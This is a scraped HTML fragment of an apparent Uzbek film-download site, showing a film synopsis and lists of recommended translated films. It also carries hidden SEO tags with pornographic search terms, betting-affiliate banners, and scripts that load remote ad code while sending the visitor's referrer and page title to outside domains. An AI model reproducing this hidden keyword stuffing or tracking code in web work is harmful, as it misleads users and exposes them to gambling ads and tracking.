 <p>Качество: <span class="quality">2022, Full HD</span></p>
 <p>Год: <a href="/search/2022/">2022</a></p>
 <div class="imdb_r">
 <p>IMDb: <span itemprop="ratingValue" class="imdb-r">8.4</span></p>
 </div>
 </div>
 <div class="clearfix"></div>
 </div>
 <div class="clearfix"></div>
 </div>
 <div class="clearfix"></div>
 </div>

 <!-- keywords -->
 </div>

 <!-- keywords -->


<div style="display:none;"> <div id="mv-keywords"> <span class="mr10">Теги:</span><noindex><a href="/search/yangi%20yilingiz%20bilan%20hind%20kino/" rel="nofollow" class="eTag">yangi yilingiz bilan hind kino</a>, <a href="/search/o%20zbekistonning%20yangi%20tarixi/" rel="nofollow" class="eTag">o zbekistonning yangi tarixi</a>, <a href="/search/yangi%20kung%20fu/" rel="nofollow" class="eTag">yangi kung fu</a>, <a href="/search/yangi%20kung/" rel="nofollow" class="eTag">yangi kung</a>, <a href="/search/yangi%20uy/" rel="nofollow" class="eTag">yangi uy</a>, <a href="/search/yangi%20qoshiqlari/" rel="nofollow" class="eTag">yangi qoshiqlari</a>, <a href="/search/yangi%20porno%20video/" rel="nofollow" class="eTag">yangi porno video</a>, <a href="/search/sexs%20yangi/" rel="nofollow" class="eTag">sexs yangi</a>, <a href="/search/seqislar%20yangi%202022/" rel="nofollow" class="eTag">seqislar yangi 2022</a>, <a href="/search/yu/" rel="nofollow" class="eTag">yu</a>, <a href="/search/yangi%20jangi/" rel="nofollow" class="eTag">yangi jangi</a>, <a href="/search/qalpoq%20yangi%20soni/" rel="nofollow" class="eTag">qalpoq yangi soni</a>, <a href="/search/2017%20yangi/" rel="nofollow" class="eTag">2017 yangi</a>, <a href="/search/uzbek%20kino%20yangi%20kinolar/" rel="nofollow" class="eTag">uzbek kino yangi kinolar</a>, <a href="/search/yangi%20jangari%20kinolar/" rel="nofollow" class="eTag">yangi jangari kinolar</a>, <a href="/search/yangi%20o%CA%BBzbek/" rel="nofollow" class="eTag">yangi oʻzbek</a>, <a href="/search/yangi%20hind%20kino%202023/" rel="nofollow" class="eTag">yangi hind kino 2023</a></noindex></div>
 <script type="text/javascript">
$('#mv-keywords').each(function () { 
 $(this).html($(this).html().replace(/,/g, '')); 
});
</script> </div>
 <!-- /keywords -->
 
<div class="mvi-images">Sirli qaroqchi, Scorpion uyqusiragan Villerbi shahriga hujum qiladi va har yili o'tkaziladigan festivalga tahdid soladi. Mahalliy detektiv agentlikdagi tezkor aqlli Jerri va Maya yordam so'rab mashhur o'g'ri Lilliga murojaat qiladi. Ular birgalikda sirli o'g'rining sirini ochishlari kerak.</br>
</br>
Таинственный грабитель Скорпион нападает на сонный городок Виллерби и ставит под угрозу проведение ежегодного фестиваля. Сообразительные Джерри и Майя из местного детективного агентства обращаются за помощью к знаменитой воровке Лилли. Вместе им предстоит разгадать загадку таинственного вора.</div> 

 <!-- movie images -->
 
 </div>

 <!-- / movie images -->

 <div id="commentfb"><div id="banner-container">
  <center><a href="https://refpaopsxi.top/L?tag=s_2612243m_6741c__[]allgamesentrance[]_d108351_l115528_catfish&site=2612243&ad=6741&r=registration/" target="_blank" rel="nofollow"><img src="/1xbet.gif" width="100%"></a></center></br>

 
 



<script>
 (functio() {
 const desktopImages = [
 { url: '/mostbetbanner/1xbetrek.gif', link: 'https://ibheo05.com/VZJF?sub2=uzmedia.tv' },
 { url: '/mostbetbanner/reklama01.gif', link: 'https://depflowww.com/YrnVJ?sub2=uzmedia.tv' }
 ];
 
 const mobileImages = [
 { url: '/mostbetcatfish/1xbet.gif', link: 'https://ibheo05.com/VZJF?sub2=uzmedia.tv' },
 { url: '/mostbetcatfish/reklama02.gif', link: 'https://depflowww.com/YrnVJ?sub2=uzmedia.tv' }
 ];
 
 function getRandomBanner(banners) {
 const index = Math.floor(Math.random() * banners.length);
 return banners[index];
 }
 
 document.addEventListener("DOMContentLoaded", function() {
 let bannerContainer = document.getElementById("banner-container");
 if (!bannerContainer) return;
 
 let selectedBanner;
 if (window.innerWidth > 768) { // Kompyuter versiyasi
 selectedBanner = getRandomBanner(desktopImages);
 } else { // Mobil versiya
 selectedBanner = getRandomBanner(mobileImages);
 }
 
 bannerContainer.innerHTML = `
 <a href="${selectedBanner.link}" target="_blank" rel="nofollow">
 <img src="${selectedBanner.url}" width="100%">
 </a>
 `;
 });
 })();
</script>
<span id="ce417251-f1e9-c23d-7c69-e17b8bab401f"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://mbt-.com/Vht59qKh?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&_cid=ce417251-f1e9-c23d-7c69-e17b8bab401f&frm=script'; 
d.getElementById("ce417251-f1e9-c23d-7c69-e17b8bab401f").appendChild(s);
</script>
 
<script>window.mbn = { "banner": { type: "397", width: "900", height: "100" }}</script><div id="banner"></div><script src="https://mbn-1.com/static/preload.js" id="mbn-preload" layout="" close=""></script>
 </div></div>
</center>



 <!--related-->
 <div class="movies-list-wrap mlw-related">
 <div class="ml-title ml-title-page">
 <span>Рекомендуемые</span>
 </div>
 <div class="movies-list movies-list-full">
 <div data-movie-id="8189" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/slajder/kiborglar_bilan_jang_dronlar_jangi_fantastik_film_uzbek_tilida_o_39_zbekcha_tarjima_kino_2018_full_hd_skachat/35-1-0-8189" data-url="" class="ml-mask jt" oldtitle="Kiborglar bilan jang / Dronlar jangi Fantastik film Uzbek tilida O&#39;zbekcha tarjima kino 2018 Full HD skachat" title=""> <img data-original="/_ld/81/73340621.jpg" class="lazy thumb mli-thumb" alt="Kiborglar bilan jang / Dronlar jangi Fantastik film Uzbek tilida O&#39;zbekcha tarjima kino 2018 Full HD skachat"> <span class="mli-info"> <h2>Kiborglar bilan jang / Dronlar jangi Fantastik film Uzbek tilida O&#39;zbekcha tarjima kino 2018 Full HD skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Kiborglar bilan jang / Dronlar jangi Fantastik film Uzbek tilida O&#39;zbekcha tarjima kino 2018 Full HD skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2018</div> <div class="jt-info">01:45</div> <div class="clearfix"></div> </div> <p class="f-desc"> Kiborglar bilan jang / Dronlar jangi Fantastik film Uzbek tilida O'zbekcha tarjima kino 2018 Full HD skachat Markaziy razvedka boshqarmasi yirik qurol sotuvchisini yo'q qilishi kerak bo'lgan tajribali yollanma askarlar guruhini tuzadi. Bir marta tuzoqqa tushib, ular kiborglarning butun qo'shiniga qarshi turishga majbur bo'lishadi. </p> <div class="block">Страна:&nbsp;США</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/slajder/35" rel="category tag">Слайдер</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/slajder/kiborglar_bilan_jang_dronlar_jangi_fantastik_film_uzbek_tilida_o_39_zbekcha_tarjima_kino_2018_full_hd_skachat/35-1-0-8189" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="9498" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/yer_qa_39_ri_yer_yadrosi_yer_tubi_yer_osti_uzbek_tilida_o_39_zbekcha_2003_tarjima_kino_full_hd_skachat/1-1-0-9498" data-url="" class="ml-mask jt" oldtitle="Yer qa&#39;ri / Yer yadrosi / Yer tubi / Yer osti Uzbek tilida O&#39;zbekcha 2003 tarjima kino Full HD skachat" title=""> <img data-original="/_ld/94/07265040.jpg" class="lazy thumb mli-thumb" alt="Yer qa&#39;ri / Yer yadrosi / Yer tubi / Yer osti Uzbek tilida O&#39;zbekcha 2003 tarjima kino Full HD skachat"> <span class="mli-info"> <h2>Yer qa&#39;ri / Yer yadrosi / Yer tubi / Yer osti Uzbek tilida O&#39;zbekcha 2003 tarjima kino Full HD skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Yer qa&#39;ri / Yer yadrosi / Yer tubi / Yer osti Uzbek tilida O&#39;zbekcha 2003 tarjima kino Full HD skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2003</div> <div class="jt-info">02:15</div> <div class="clearfix"></div> </div> <p class="f-desc"> Yer qa'ri / Yer yadrosi / Yer tubi / Yer osti Uzbek tilida O'zbekcha 2003 tarjima kino Full HD skachat Geofizik Josh Keyes hayratlanarli kashfiyot qildi: Yer yadrosi aylanishni to‘xtatdi. Sayyoramizning elektromagnit maydoni qulab tushmoqda va tez orada Yer o'ladi. Bitta umid bor: Keyes va birinchi darajali olimlar jamoasi yadro zaryadini portlatish uchun issiqlikka chidamli noyob kemada to‘xtab qolgan yadroga ekspeditsiyaga borishlari kerak. Bu portlash noxush yadroni aylantirishga majbur bo'ladi. Yerning markaziga sayohat boshlanadi! </p> <div class="block">Страна:&nbsp;США</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/1" rel="category tag">Tarjima Kinolar</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/yer_qa_39_ri_yer_yadrosi_yer_tubi_yer_osti_uzbek_tilida_o_39_zbekcha_2003_tarjima_kino_full_hd_skachat/1-1-0-9498" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="6469" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/slajder/farengeyt_bo_39_yicha_451_farengeyt_451_gradus_uzbek_tilida_o_39_zbekcha_tarjima_kino_2018_full_hd_tas_ix_skachat/35-1-0-6469" data-url="" class="ml-mask jt" oldtitle="Farengeyt bo&#39;yicha 451 / Farengeyt 451 gradus Uzbek tilida O&#39;zbekcha tarjima kino 2018 Full HD tas-ix skachat" title=""> <img data-original="/_ld/64/79888337.jpg" class="lazy thumb mli-thumb" alt="Farengeyt bo&#39;yicha 451 / Farengeyt 451 gradus Uzbek tilida O&#39;zbekcha tarjima kino 2018 Full HD tas-ix skachat"> <span class="mli-info"> <h2>Farengeyt bo&#39;yicha 451 / Farengeyt 451 gradus Uzbek tilida O&#39;zbekcha tarjima kino 2018 Full HD tas-ix skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Farengeyt bo&#39;yicha 451 / Farengeyt 451 gradus Uzbek tilida O&#39;zbekcha tarjima kino 2018 Full HD tas-ix skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2018</div> <div class="jt-info">01:45</div> <div class="clearfix"></div> </div> <p class="f-desc"> Farengeyt bo'yicha 451 / Farengeyt 451 gradus / Farengeyt 451 daraja Uzbek tilida O'zbekcha tarjima kino 2018 Full HD tas-ix skachat Muayyan totalitar jamiyatda tarix qayta yoziladi, kitoblar shafqatsizlarcha yoqiladi, ularning o'qilishi jinoiy javobgarlikka tortiladi, shunda fuqarolar o'ylamaydilar va baxtli bo'lmaydilar. Klarisaning xabarchilaridan olingan navbatdagi reyd paytida "o't o'chiruvchilar" nihoyatda katta kutubxonani topishadi va xodim Gay Montag qiziqib, bitta kitobni o'zi uchun saqlaydi. Bir oz o'qib, Klarisa bilan do'stlashgandan so'ng, yigit o'z hayotining to'g'riligiga shubha qila boshlaydi. </p> <div class="block">Страна:&nbsp;США</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/slajder/35" rel="category tag">Слайдер</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/slajder/farengeyt_bo_39_yicha_451_farengeyt_451_gradus_uzbek_tilida_o_39_zbekcha_tarjima_kino_2018_full_hd_tas_ix_skachat/35-1-0-6469" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="8321" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/slajder/anakonda_timsohga_qarshi_uzbek_tilida_o_39_zbekcha_2015_tarjima_kino_4k_ultra_uhd_skachat/35-1-0-8321" data-url="" class="ml-mask jt" oldtitle="Anakonda timsohga qarshi Uzbek tilida O&#39;zbekcha 2015 tarjima kino 4K Ultra UHD skachat" title=""> <img data-original="/_ld/83/15597612.jpg" class="lazy thumb mli-thumb" alt="Anakonda timsohga qarshi Uzbek tilida O&#39;zbekcha 2015 tarjima kino 4K Ultra UHD skachat"> <span class="mli-info"> <h2>Anakonda timsohga qarshi Uzbek tilida O&#39;zbekcha 2015 tarjima kino 4K Ultra UHD skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Anakonda timsohga qarshi Uzbek tilida O&#39;zbekcha 2015 tarjima kino 4K Ultra UHD skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2015</div> <div class="jt-info">01:32</div> <div class="clearfix"></div> </div> <p class="f-desc"> Anakonda timsohga qarshi Uzbek tilida O'zbekcha 2015 tarjima kino 4K Ultra UHD skachat Gigant alligator teng darajada ulkan Anakonda bilan jang qilmoqchi. Shahar sherifi butun shaharni vayron qilishdan oldin ikkita yirtqich hayvonni yo'q qilish yo'lini topishi kerak. </p> <div class="block">Страна:&nbsp;США, Болгария</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/slajder/35" rel="category tag">Слайдер</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/slajder/anakonda_timsohga_qarshi_uzbek_tilida_o_39_zbekcha_2015_tarjima_kino_4k_ultra_uhd_skachat/35-1-0-8321" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="10543" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/megalopolis_megalopolis_uzbek_tilida_o_39_zbekcha_2024_tarjima_kino_full_hd_tas_ix_skachat/1-1-0-10543" data-url="" class="ml-mask jt" oldtitle="Megalopolis / Мегалополис Uzbek tilida O&#39;zbekcha 2024 tarjima kino Full HD tas-ix skachat" title=""> <img data-original="/_ld/105/58196363.jpg" class="lazy thumb mli-thumb" alt="Megalopolis / Мегалополис Uzbek tilida O&#39;zbekcha 2024 tarjima kino Full HD tas-ix skachat"> <span class="mli-info"> <h2>Megalopolis / Мегалополис Uzbek tilida O&#39;zbekcha 2024 tarjima kino Full HD tas-ix skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Megalopolis / Мегалополис Uzbek tilida O&#39;zbekcha 2024 tarjima kino Full HD tas-ix skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div>  <div class="jt-info">02:18</div> <div class="clearfix"></div> </div> <p class="f-desc"> Megalopolis / Мегалополис Uzbek tilida O'zbekcha 2024 tarjima kino Full HD tas-ix skachat Ajoyib me'mor Tsezar Katilina Yangi Rimni dunyoning utopik markaziga aylantirishga harakat qiladi va shahar meri Franklin Tsitseronning raqobatdosh loyihasi bilan raqobatlashadi. Tsitseron raqibini yo'q qilish uchun hamma narsaga tayyor. </p>  <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/1" rel="category tag">Tarjima Kinolar</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/megalopolis_megalopolis_uzbek_tilida_o_39_zbekcha_2024_tarjima_kino_full_hd_tas_ix_skachat/1-1-0-10543" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="5405" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/slajder/chernobil_chernobel_rossiya_dramatik_filmi_uzbek_tilida_o_39_zbekcha_tarjima_kino_2021_full_hd_tas_ix_skachat/35-1-0-5405" data-url="" class="ml-mask jt" oldtitle="Chernobil / Chernobel Rossiya Dramatik filmi Uzbek tilida O&#39;zbekcha tarjima kino 2021 Full HD tas-ix skachat" title=""> <img data-original="/_ld/54/70489639.jpg" class="lazy thumb mli-thumb" alt="Chernobil / Chernobel Rossiya Dramatik filmi Uzbek tilida O&#39;zbekcha tarjima kino 2021 Full HD tas-ix skachat"> <span class="mli-info"> <h2>Chernobil / Chernobel Rossiya Dramatik filmi Uzbek tilida O&#39;zbekcha tarjima kino 2021 Full HD tas-ix skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Chernobil / Chernobel Rossiya Dramatik filmi Uzbek tilida O&#39;zbekcha tarjima kino 2021 Full HD tas-ix skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2021</div> <div class="jt-info">01:30</div> <div class="clearfix"></div> </div> <p class="f-desc"> Chernobil / Chernobel Rossiya Dramatik filmi Uzbek tilida O'zbekcha tarjima kino 2021 Full HD tas-ix skachat Aleksey Karpushin - oddiy yosh sovet yigiti, Pripyatdagi o't o'chiruvchi, birinchi marta dam olish kunlari yoki ta'tildan uzoqroq rejalar tuzishni boshlaydi - u sartarosh Olyani sevib qoladi. Ilgari, ular allaqachon aloqada edilar, ammo keyin Aleksey o'z imkoniyatini boy berdi. Endi Olyaning kichkina o'g'li Lesha bor, lekin Aleksey avvalgi xatolarini hech qachon takrorlamaslik niyatida: u Olyaga his-tuyg'ularini tan oladi va ular birgalikda dengizga o'tishni rejalashtirmoqdalar. </p> <div class="block">Страна:&nbsp;США</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/slajder/35" rel="category tag">Слайдер</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/slajder/chernobil_chernobel_rossiya_dramatik_filmi_uzbek_tilida_o_39_zbekcha_tarjima_kino_2021_full_hd_tas_ix_skachat/35-1-0-5405" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div>
 </div>
 </div>
 
 <!-- Yandex.RTB R-A-1952780-7 -->
<div id="yandex_rtb_R-A-1952780-7"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-1952780-7",
 "renderTo": "yandex_rtb_R-A-1952780-7"
 })
})
</script>
</br>
<!--/reklama uchun joy-->


<!--reklama uchun joy-->
 <div class="movies-list-wrap mlw-related">
 <div class="ml-title ml-title-page">
 <span>Вам также может понравиться</span>
 </div>
 <div class="movies-list movies-list-full">
 <div data-movie-id="140" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/sibel-turk-kino-uzbek-tilida-2018-kino-hd-skachat-tasix/1-1-0-140" data-url="" class="ml-mask jt" oldtitle="Sibel Turk kino Uzbek tilida 2018 kino HD skachat tasix" title=""> <img data-original="/_ld/1/52044392.jpg" class="lazy thumb mli-thumb" alt="Sibel Turk kino Uzbek tilida 2018 kino HD skachat tasix"> <span class="mli-info"> <h2>Sibel Turk kino Uzbek tilida 2018 kino HD skachat tasix</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Sibel Turk kino Uzbek tilida 2018 kino HD skachat tasix</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2018</div> <div class="jt-info">01:36</div> <div class="clearfix"></div> </div> <p class="f-desc"> Sibel Turk kino Uzbek tilida 2018 kino HD skachat tasix </p> <div class="block">Страна:&nbsp;Украина, Мексика</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/1" rel="category tag">Tarjima Kinolar</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/sibel-turk-kino-uzbek-tilida-2018-kino-hd-skachat-tasix/1-1-0-140" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="913" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/krid_rokki_izdoshi_uzbekcha_tarjima_2015_o_39_zbek_tilida_tas_ix_skachat_download/1-1-0-913" data-url="" class="ml-mask jt" oldtitle="Krid Rokki izdoshi Uzbekcha tarjima 2015 O&#39;zbek tilida tas-ix skachat download" title=""> <img data-original="/_ld/9/94912371.jpg" class="lazy thumb mli-thumb" alt="Krid Rokki izdoshi Uzbekcha tarjima 2015 O&#39;zbek tilida tas-ix skachat download"> <span class="mli-info"> <h2>Krid Rokki izdoshi Uzbekcha tarjima 2015 O&#39;zbek tilida tas-ix skachat download</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Krid Rokki izdoshi Uzbekcha tarjima 2015 O&#39;zbek tilida tas-ix skachat download</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2015</div> <div class="jt-info">01:36</div> <div class="clearfix"></div> </div> <p class="f-desc"> Krid Rokki izdoshi Uzbekcha tarjima 2015 O'zbek tilida tas-ix skachat download </p> <div class="block">Страна:&nbsp;США</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/1" rel="category tag">Tarjima Kinolar</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/krid_rokki_izdoshi_uzbekcha_tarjima_2015_o_39_zbek_tilida_tas_ix_skachat_download/1-1-0-913" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="603" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/slajder/eltuvchi_meros_uzbek_tilida_2015_o_39_zbek_tarjima_kino_hd_tasix_skachat/35-1-0-603" data-url="" class="ml-mask jt" oldtitle="Eltuvchi 4 - Meros Davomchi Uzbek tilida 2015 O&#39;zbek tarjima kino HD tasix skachat" title=""> <img data-original="/_ld/6/33320508.jpg" class="lazy thumb mli-thumb" alt="Eltuvchi 4 - Meros Davomchi Uzbek tilida 2015 O&#39;zbek tarjima kino HD tasix skachat"> <span class="mli-info"> <h2>Eltuvchi 4 - Meros Davomchi Uzbek tilida 2015 O&#39;zbek tarjima kino HD tasix skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Eltuvchi 4 - Meros Davomchi Uzbek tilida 2015 O&#39;zbek tarjima kino HD tasix skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2015</div>  <div class="clearfix"></div> </div> <p class="f-desc"> Eltuvchi 4 - Meros Davomchi Uzbek tilida 2015 O'zbek tarjima kino HD tasix skachat Frank Martin-faqat pul uchun yollanishi mumkin bo'lgan eng yuqori malakali tashuvchidir. Narxlar yuqori, texnologiya yuqori darajaga ko'tarildi, lekin qoidalar bir xil: hech qachon bitim shartlarini, nomlarni o'zgartirmang...... </p> <div class="block">Страна:&nbsp;Бельгия, Россия, США, Украина, Мексика, Канада, Китай, Великобритания, Германия</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/slajder/35" rel="category tag">Слайдер</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/slajder/eltuvchi_meros_uzbek_tilida_2015_o_39_zbek_tarjima_kino_hd_tasix_skachat/35-1-0-603" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="589" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/slajder/telba_maks_g_39_azab_yo_39_li_premyera_tasix_skachat/35-1-0-589" data-url="" class="ml-mask jt" oldtitle="Telba Maks: G&#39;azab yo&#39;lida / Aqlsiz Maks: G&#39;azab yo&#39;li Uzbek tilida O&#39;zbekcha 2015 tarjima kino Full HD skachat" title=""> <img data-original="/_ld/5/72946624.jpg" class="lazy thumb mli-thumb" alt="Telba Maks: G&#39;azab yo&#39;lida / Aqlsiz Maks: G&#39;azab yo&#39;li Uzbek tilida O&#39;zbekcha 2015 tarjima kino Full HD skachat"> <span class="mli-info"> <h2>Telba Maks: G&#39;azab yo&#39;lida / Aqlsiz Maks: G&#39;azab yo&#39;li Uzbek tilida O&#39;zbekcha 2015 tarjima kino Full HD skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Telba Maks: G&#39;azab yo&#39;lida / Aqlsiz Maks: G&#39;azab yo&#39;li Uzbek tilida O&#39;zbekcha 2015 tarjima kino Full HD skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2015</div> <div class="jt-info">02:09</div> <div class="clearfix"></div> </div> <p class="f-desc"> Telba Maks: G'azab yo'lida / Aqlsiz Maks: G'azab yo'li Uzbek tilida O'zbekcha 2015 tarjima kino Full HD skachat O'tmish arvohlari ta'qib qilgan Maks omon qolishning eng yaxshi yo'li yolg'iz kezish ekaniga amin. Ammo u qo'lga olindi va O'lmas Jo zulmidan sahro bo'ylab qochayotgan isyonchilarga qo'shilishga majbur bo'ladi. Ular undan juda qimmatli narsani olishdi va g'azablangan diktator qo'zg'olonchilarni ta'qib qilish uchun barcha kuchlarini tashlaydi. </p> <div class="block">Страна:&nbsp;США, Австралия</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/slajder/35" rel="category tag">Слайдер</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/slajder/telba_maks_g_39_azab_yo_39_li_premyera_tasix_skachat/35-1-0-589" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="938" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/podolsk_podolskdagi_kursantlari_uzbek_tilida_o_39_zbek_tarjima_2020_hd/1-1-0-938" data-url="" class="ml-mask jt" oldtitle="Podolsk kursantlari / Podolskdagi kursantlar Premyera Uzbek tilida O&#39;zbek tarjima 2020 Full HD tas-ix skachat" title=""> <img data-original="/_ld/9/10663331.jpg" class="lazy thumb mli-thumb" alt="Podolsk kursantlari / Podolskdagi kursantlar Premyera Uzbek tilida O&#39;zbek tarjima 2020 Full HD tas-ix skachat"> <span class="mli-info"> <h2>Podolsk kursantlari / Podolskdagi kursantlar Premyera Uzbek tilida O&#39;zbek tarjima 2020 Full HD tas-ix skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Podolsk kursantlari / Podolskdagi kursantlar Premyera Uzbek tilida O&#39;zbek tarjima 2020 Full HD tas-ix skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2019, 2020</div> <div class="jt-info">02:16</div> <div class="clearfix"></div> </div> <p class="f-desc"> Podolsk kursantlari / Podolskdagi kursantlar Premyera Uzbek tilida O'zbek tarjima 2020 Full HD tas-ix skachat Moskva yaqinidagi 1941 oktyabr oyida Podolsk kursantlarining ekspluatatsiyasi haqida film. Podolsk artilleriya va piyoda maktabi kursantlari Ilinsky navbatida mudofaa olish va mustahkamlash mos qadar fashistik bosqinchilar 43-chi armiyasi...... </p> <div class="block">Страна:&nbsp;Россия</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/1" rel="category tag">Tarjima Kinolar</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/podolsk_podolskdagi_kursantlari_uzbek_tilida_o_39_zbek_tarjima_2020_hd/1-1-0-938" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="622" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/russkie/dve_mogily_v_pustyne_2020_tas_ix_skachat/48-1-0-622" data-url="" class="ml-mask jt" oldtitle="Две могилы в пустыне 2020 Tas-ix skachat" title=""> <img data-original="/_ld/6/38984444.jpg" class="lazy thumb mli-thumb" alt="Две могилы в пустыне 2020 Tas-ix skachat"> <span class="mli-info"> <h2>Две могилы в пустыне 2020 Tas-ix skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Две могилы в пустыне 2020 Tas-ix skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2020</div> <div class="jt-info">01:32</div> <div class="clearfix"></div> </div> <p class="f-desc"> Две могилы в пустыне 2020 Tas-ix skachat </p>  <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/russkie/48" rel="category tag">Русские</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/russkie/dve_mogily_v_pustyne_2020_tas_ix_skachat/48-1-0-622" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="223" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/poyga-3-hind-kino-tasix-skachat-o-zbek-tilida/1-1-0-223" data-url="" class="ml-mask jt" oldtitle="Poyga 3 Hind kino tasix skachat O'zbek tilida" title=""> <img data-original="/_ld/2/62651011.jpg" class="lazy thumb mli-thumb" alt="Poyga 3 Hind kino tasix skachat O'zbek tilida"> <span class="mli-info"> <h2>Poyga 3 Hind kino tasix skachat O'zbek tilida</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Poyga 3 Hind kino tasix skachat O'zbek tilida</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2018</div>  <div class="clearfix"></div> </div> <p class="f-desc"> Poyga 3 Hind kino tasix skachat O'zbek tilida </p>  <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/1" rel="category tag">Tarjima Kinolar</a></div> <div class="jtip-bottom"> <a 